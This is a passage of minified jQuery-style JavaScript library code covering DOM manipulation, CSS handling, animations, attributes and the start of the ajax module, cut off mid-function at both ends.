0,"input"===(l=u.nodeName.toLowerCase())&&B.test(a.type)?u.checked=a.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=a.defaultValue);if(t)if(n)for(o=o||fe(e),s=s||fe(c),r=0,i=o.length;r<i;r++)ce(o[r],s[r]);else ce(e,c);return 0<(s=fe(c,"script")).length&&le(s,!f&&fe(e,"script")),c},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,l=t.createDocumentFragment(),c=[],f=0,p=e.length;f<p;f++)if((i=e[f])||0===i)if("object"===w.type(i))w.merge(c,i.nodeType?[i]:i);else if(Z.test(i)){for(o=o||l.appendChild(t.createElement("div")),s=(K.exec(i)||["",""])[1].toLowerCase(),s=oe[s]||oe._default,o.innerHTML=s[1]+i.replace(J,"<$1></$2>")+s[2],u=s[0];u--;)o=o.lastChild;w.merge(c,o.childNodes),(o=l.firstChild).textContent=""}else c.push(t.createTextNode(i));for(l.textContent="",f=0;i=c[f++];)if((!r||-1===w.inArray(i,r))&&(a=w.contains(i.ownerDocument,i),o=fe(l.appendChild(i),"script"),a&&le(o),n))for(u=0;i=o[u++];)ne.test(i.type||"")&&n.push(i);return l},cleanData:function(e){for(var t,n,r,i,o=w.event.special,s=0;void 0!==(n=e[s]);s++){if(w.acceptData(n)&&((i=n[F.expando])&&(t=F.cache[i]))){if(t.events)for(r in t.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);F.cache[i]&&delete F.cache[i]}delete P.cache[n[P.expando]]}}}),w.fn.extend({text:function(e){return H(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||se(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=se(this,e)).insertBefore(e,t.firstChild)})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?w.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||w.cleanData(fe(n)),n.parentNode&&(t&&w.contains(n.ownerDocument,n)&&le(fe(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(fe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return H(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ee.test(e)&&!oe[(K.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(J,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(fe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,w.cleanData(fe(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,r){n=g.apply([],n);var e,t,i,o,s,a,u=0,l=this.length,c=this,f=l-1,p=n[0],d=w.isFunction(p);if(d||1<l&&"string"==typeof p&&!v.checkClone&&te.test(p))return this.each(function(e){var t=c.eq(e);d&&(n[0]=p.call(this,e,t.html())),t.domManip(n,r)});if(l&&(t=(e=w.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===e.childNodes.length&&(e=t),t)){for(o=(i=w.map(fe(e,"script"),ae)).length;u<l;u++)s=e,u!==f&&(s=w.clone(s,!0,!0),o&&w.merge(i,fe(s,"script"))),r.call(this[u],s,u);if(o)for(a=i[i.length-1].ownerDocument,w.map(i,ue),u=0;u<o;u++)s=i[u],ne.test(s.type||"")&&!F.access(s,"globalEval")&&w.contains(a,s)&&(s.src?w._evalUrl&&w._evalUrl(s.src):w.globalEval(s.textContent.replace(ie,"")))}return this}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){w.fn[e]=function(e){for(var t,n=[],r=w(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),w(r[o])[s](t),a.apply(n,t.get());return this.pushStack(n)}});var pe,de={};function he(e,t){var t=w(t.createElement(e)).appendTo(t.body),n=h.getDefaultComputedStyle&&(n=h.getDefaultComputedStyle(t[0]))?n.display:w.css(t[0],"display");return t.detach(),n}function ge(e){var t=y,n=de[e];return n||("none"!==(n=he(e,t))&&n||((t=(pe=(pe||w("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),n=he(e,t),pe.detach()),de[e]=n),n}var me,ve,ye,xe,be,we=/^margin/,Te=new RegExp("^("+n+")(?!px)[a-z%]+$","i"),Ce=function(e){return(e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView:h).getComputedStyle(e,null)};function Ne(e,t,n){var r,i,o=e.style;return(n=n||Ce(e))&&(i=n.getPropertyValue(t)||n[t]),n&&(""!==i||w.contains(e.ownerDocument,e)||(i=w.style(e,t)),Te.test(i)&&we.test(t)&&(r=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=i,i=n.width,o.width=r,o.minWidth=e,o.maxWidth=t)),void 0!==i?i+"":i}function ke(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function Ee(){be.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",be.innerHTML="",ye.appendChild(xe);var e=h.getComputedStyle(be,null);me="1%"!==e.top,ve="4px"===e.width,ye.removeChild(xe)}ye=y.documentElement,xe=y.createElement("div"),(be=y.createElement("div")).style&&(be.style.backgroundClip="content-box",be.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===be.style.backgroundClip,xe.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",xe.appendChild(be),h.getComputedStyle&&w.extend(v,{pixelPosition:function(){return Ee(),me},boxSizingReliable:function(){return null==ve&&Ee(),ve},reliableMarginRight:function(){var e,t=be.appendChild(y.createElement("div"));return t.style.cssText=be.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",be.style.width="1px",ye.appendChild(xe),e=!parseFloat(h.getComputedStyle(t,null).marginRight),ye.removeChild(xe),be.removeChild(t),e}})),w.swap=function(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.apply(e,r||[]),t)e.style[i]=o[i];return r};var Se=/^(none|table(?!-c[ea]).+)/,De=new RegExp("^("+n+")(.*)$","i"),je=new RegExp("^([+-])=("+n+")","i"),Ae={position:"absolute",visibility:"hidden",display:"block"},Le={letterSpacing:"0",fontWeight:"400"},qe=["Webkit","O","Moz","ms"];function He(e,t){if(t in e)return t;for(var n=t[0].toUpperCase()+t.slice(1),r=t,i=qe.length;i--;)if((t=qe[i]+n)in e)return t;return r}function Oe(e,t,n){var r=De.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function Fe(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=w.css(e,n+I[o],!0,i)),r?("content"===n&&(s-=w.css(e,"padding"+I[o],!0,i)),"margin"!==n&&(s-=w.css(e,"border"+I[o]+"Width",!0,i))):(s+=w.css(e,"padding"+I[o],!0,i),"padding"!==n&&(s+=w.css(e,"border"+I[o]+"Width",!0,i)));return s}function Pe(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ce(e),s="border-box"===w.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=Ne(e,t,o))<0||null==i)&&(i=e.style[t]),Te.test(i))return i;r=s&&(v.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+Fe(e,t,n||(s?"border":"content"),r,o)+"px"}function Re(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=F.get(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&$(r)&&(o[s]=F.access(r,"olddisplay",ge(r.nodeName)))):(i=$(r),"none"===n&&i||F.set(r,"olddisplay",i?n:w.css(r,"display"))));for(s=0;s<a;s++)(r=e[s]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none"));return e}function Me(e,t,n,r,i){return new Me.prototype.init(e,t,n,r,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){e=Ne(e,"opacity");return""===e?"1":e}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=w.camelCase(t),u=e.style;return t=w.cssProps[a]||(w.cssProps[a]=He(u,a)),s=w.cssHooks[t]||w.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t]:("string"===(o=typeof n)&&(i=je.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(w.css(e,t)),o="number"),void(null!=n&&n==n&&("number"!==o||w.cssNumber[a]||(n+="px"),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(u[t]=n))))}},css:function(e,t,n,r){var i,o=w.camelCase(t);return t=w.cssProps[o]||(w.cssProps[o]=He(e.style,o)),(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o&&(i=o.get(e,!0,n)),void 0===i&&(i=Ne(e,t,r)),"normal"===i&&t in Le&&(i=Le[t]),""===n||n?(t=parseFloat(i),!0===n||w.isNumeric(t)?t||0:i):i}}),w.each(["height","width"],function(e,i){w.cssHooks[i]={get:function(e,t,n){return t?Se.test(w.css(e,"display"))&&0===e.offsetWidth?w.swap(e,Ae,function(){return Pe(e,i,n)}):Pe(e,i,n):void 0},set:function(e,t,n){var r=n&&Ce(e);return Oe(0,t,n?Fe(e,i,n,"border-box"===w.css(e,"boxSizing",!1,r),r):0)}}}),w.cssHooks.marginRight=ke(v.reliableMarginRight,function(e,t){return t?w.swap(e,{display:"inline-block"},Ne,[e,"marginRight"]):void 0}),w.each({margin:"",padding:"",border:"Width"},function(i,o){w.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+I[t]+o]=r[t]||r[t-2]||r[0];return n}},we.test(i)||(w.cssHooks[i+o].set=Oe)}),w.fn.extend({css:function(e,t){return H(this,function(e,t,n){var r,i,o={},s=0;if(w.isArray(t)){for(r=Ce(e),i=t.length;s<i;s++)o[t[s]]=w.css(e,t[s],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,1<arguments.length)},show:function(){return Re(this,!0)},hide:function(){return Re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){$(this)?w(this).show():w(this).hide()})}}),(w.Tween=Me).prototype={constructor:Me,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=Me.propHooks[this.prop];return(e&&e.get?e:Me.propHooks._default).get(this)},run:function(e){var t,n=Me.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:Me.propHooks._default).set(this),this}},Me.prototype.init.prototype=Me.prototype,Me.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[w.cssProps[e.prop]]||w.cssHooks[e.prop])?w.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Me.propHooks.scrollTop=Me.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},w.fx=Me.prototype.init,w.fx.step={};var We,$e,Ie=/^(?:toggle|show|hide)$/,Be=new RegExp("^(?:([+-])=|)("+n+")([a-z%]*)$","i"),_e=/queueHooks$/,ze=[function(t,e,n){var r,i,o,s,a,u,l,c=this,f={},p=t.style,d=t.nodeType&&$(t),h=F.get(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],l=w.css(t,"display"),"inline"===("none"===l?F.get(t,"olddisplay")||ge(t.nodeName):l)&&"none"===w.css(t,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),e)if(i=e[r],Ie.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;d=!0}f[r]=h&&h[r]||w.style(t,r)}else l=void 0;if(w.isEmptyObject(f))"inline"===("none"===l?ge(t.nodeName):l)&&(p.display=l);else for(r in h?"hidden"in h&&(d=h.hidden):h=F.access(t,"fxshow",{}),o&&(h.hidden=!d),d?w(t).show():c.done(function(){w(t).hide()}),c.done(function(){for(var e in F.remove(t,"fxshow"),f)w.style(t,e,f[e])}),f)s=Ye(d?h[r]:0,r,c),r in h||(h[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],Xe={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),t=Be.exec(t),i=t&&t[3]||(w.cssNumber[e]?"":"px"),o=(w.cssNumber[e]||"px"!==i&&+r)&&Be.exec(w.css(n.elem,e)),s=1,a=20;if(o&&o[3]!==i)for(i=i||o[3],t=t||[],o=+r||1;s=s||".5",o/=s,w.style(n.elem,e,o+i),s!==(s=n.cur()/r)&&1!==s&&--a;);return t&&(o=n.start=+o||+r||0,n.unit=i,n.end=t[1]?o+(t[1]+1)*t[2]:+t[2]),n}]};function Ue(){return setTimeout(function(){We=void 0}),We=w.now()}function Ve(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=I[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function Ye(e,t,n){for(var r,i=(Xe[t]||[]).concat(Xe["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function Ge(i,e,t){var n,o,r=0,s=ze.length,a=w.Deferred().always(function(){delete u.elem}),u=function(){if(o)return!1;for(var e=We||Ue(),e=Math.max(0,l.startTime+l.duration-e),t=1-(e/l.duration||0),n=0,r=l.tweens.length;n<r;n++)l.tweens[n].run(t);return a.notifyWith(i,[l,t,e]),t<1&&r?e:(a.resolveWith(i,[l]),!1)},l=a.promise({elem:i,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:We||Ue(),duration:t.duration,tweens:[],createTween:function(e,t){e=w.Tween(i,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(e),e},stop:function(e){var t=0,n=e?l.tweens.length:0;if(o)return this;for(o=!0;t<n;t++)l.tweens[t].run(1);return e?a.resolveWith(i,[l,e]):a.rejectWith(i,[l,e]),this}}),c=l.props;for(function(e,t){var n,r,i,o,s;for(n in e)if(r=w.camelCase(n),i=t[r],o=e[n],w.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),s=w.cssHooks[r],s&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<s;r++)if(n=ze[r].call(l,i,c,l.opts))return n;return w.map(c,Ye,l),w.isFunction(l.opts.start)&&l.opts.start.call(i,l),w.fx.timer(w.extend(u,{elem:i,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}w.Animation=w.extend(Ge,{tweener:function(e,t){for(var n,r=0,i=(e=w.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],Xe[n]=Xe[n]||[],Xe[n].unshift(t)},prefilter:function(e,t){t?ze.unshift(e):ze.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||w.isFunction(e)&&e,duration:e,easing:n&&t||t&&!w.isFunction(t)&&t};return r.duration=w.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in w.fx.speeds?w.fx.speeds[r.duration]:w.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){w.isFunction(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter($).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=w.isEmptyObject(t),o=w.speed(e,n,r),r=function(){var e=Ge(this,w.extend({},t),o);(i||F.get(this,"finish"))&&e.stop(!0)};return r.finish=r,i||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(i,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=w.timers,r=F.get(this);if(t)r[t]&&r[t].stop&&s(r[t]);else for(t in r)r[t]&&r[t].stop&&_e.test(t)&&s(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||w.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=F.get(this),n=t[s+"queue"],r=t[s+"queueHooks"],i=w.timers,o=n?n.length:0;for(t.finish=!0,w.queue(this,s,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,r){var i=w.fn[r];w.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(Ve(r,!0),e,t,n)}}),w.each({slideDown:Ve("show"),slideUp:Ve("hide"),slideToggle:Ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){w.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(We=w.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),We=void 0},w.fx.timer=function(e){w.timers.push(e),e()?w.fx.start():w.timers.pop()},w.fx.interval=13,w.fx.start=function(){$e=$e||setInterval(w.fx.tick,w.fx.interval)},w.fx.stop=function(){clearInterval($e),$e=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,e){return r=w.fx&&w.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},d=y.createElement("input"),s=y.createElement("select"),n=s.appendChild(y.createElement("option")),d.type="checkbox",v.checkOn=""!==d.value,v.optSelected=n.selected,s.disabled=!0,v.optDisabled=!n.disabled,(d=y.createElement("input")).value="t",d.type="radio",v.radioValue="t"===d.value;var Qe,Je=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return H(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute==_?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(t=t.toLowerCase(),r=w.attrHooks[t]||(w.expr.match.bool.test(t)?Qe:void 0)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=w.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void w.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(A);if(o&&1===e.nodeType)for(;n=o[i++];)r=w.propFix[n]||n,w.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&w.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),Qe={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var o=Je[t]||w.find.attr;Je[t]=function(e,t,n){var r,i;return n||(i=Je[t],Je[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,Je[t]=i),r}});var Ke=/^(?:input|select|textarea|button)$/i;w.fn.extend({prop:function(e,t){return H(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!w.isXMLDoc(e))&&(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){return e.hasAttribute("tabindex")||Ke.test(e.nodeName)||e.href?e.tabIndex:-1}}}}),v.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});var Ze=/[\t\r\n\f]/g;w.fn.extend({addClass:function(t){var e,n,r,i,o,s,a="string"==typeof t&&t,u=0,l=this.length;if(w.isFunction(t))return this.each(function(e){w(this).addClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(A)||[];u<l;u++)if(r=1===(n=this[u]).nodeType&&(n.className?(" "+n.className+" ").replace(Ze," "):" ")){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=w.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,r,i,o,s,a=0===arguments.length||"string"==typeof t&&t,u=0,l=this.length;if(w.isFunction(t))return this.each(function(e){w(this).removeClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(A)||[];u<l;u++)if(r=1===(n=this[u]).nodeType&&(n.className?(" "+n.className+" ").replace(Ze," "):"")){for(o=0;i=e[o++];)for(;0<=r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");s=t?w.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"==o?t?this.addClass(i):this.removeClass(i):this.each(w.isFunction(i)?function(e){w(this).toggleClass(i.call(this,e,this.className,t),t)}:function(){if("string"==o)for(var e,t=0,n=w(this),r=i.match(A)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!=_&&"boolean"!=o||(this.className&&F.set(this,"__className__",this.className),this.className=!this.className&&!1!==i&&F.get(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(Ze," ").indexOf(t))return!0;return!1}});var et=/\r/g;w.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=w.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":w.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(et,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:w.trim(w.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type||r<0,o=i?null:[],s=i?r+1:n.length,a=r<0?s:i?r:0;a<s;a++)if(!(!(t=n[a]).selected&&a!==r||(v.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&w.nodeName(t.parentNode,"optgroup"))){if(t=w(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=w.makeArray(t),s=i.length;s--;)((r=i[s]).selected=0<=w.inArray(r.value,o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){return w.isArray(t)?e.checked=0<=w.inArray(w(e).val(),t):void 0}},v.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),w.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){w.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var tt=w.now(),nt=/\?/;w.parseJSON=function(e){return JSON.parse(e+"")},w.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+e),t};var rt=/#.*$/,it=/([?&])_=[^&]*/,ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,st=/^(?:GET|HEAD)$/,at=/^\/\//,ut=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lt={},ct={},ft="*/".concat("*"),pt=h.location.href,dt=ut.exec(pt.toLowerCase())||[];function ht(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(A)||[];if(w.isFunction(t))for(;n=i[r++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function gt(t,r,i,o){var s={},a=t===ct;function u(e){var n;return s[e]=!0,w.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!s["*"]&&u("*")}function mt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r=r||{})[n]=t[n]);return r&&w.extend(!0,e,r),e}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:pt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(dt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":w.parseJSON,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?mt(mt(e,w.ajaxSettings),t):mt(w.ajaxSettings,e)},ajaxPrefilter:ht(lt),ajaxTransport:ht(ct),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var u,l,c,n,f,p,r,d=w.ajaxSetup({},t),h=d.context||d,g=d.context&&(h.nodeType||h.jquery)?w(h):w.event,m=w.Deferred(),v=w.Callbacks("once memory"),y=d.statusCode||{},i={},o={},x=0,s="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!n)for(n={};t=ot.exec(c);)n[t[1].toLowerCase()]=t[2];t=n[e.toLowerCase()]}return 